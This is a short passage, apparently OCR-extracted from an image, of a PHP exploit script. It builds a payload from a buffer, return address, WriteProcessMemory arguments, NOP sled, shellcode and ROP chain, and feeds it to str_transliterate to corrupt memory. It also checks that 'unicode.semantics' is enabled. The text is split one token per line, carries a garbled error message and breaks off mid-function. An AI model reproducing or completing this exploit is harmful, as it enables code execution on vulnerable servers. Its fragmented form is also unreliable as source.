
$exploit
=
$buff
.
$ret
.
$wpm
.
$wpmargs
.
$nops
.
$sh
.
$rop
;
str_transliterate
(
0
,
$exploit
,
0
)
;
}
else
{
exit
(
"Error! 'unicode.semantics' has 
be on!\r\n"
)
;
}
function
ini_get_bool
(
$a
)
{
$b
=
ini_get
(
$a
)
;
switch
(
strtolower
(
$b
)
)
{
case
'on'
:
case
'yes'
:
case
'true'
:
return
'assert.active'
!==
$a
;
case
'stdout'
:
case
'stderr'
:
return
'display_errors'
===
$a
;
default
: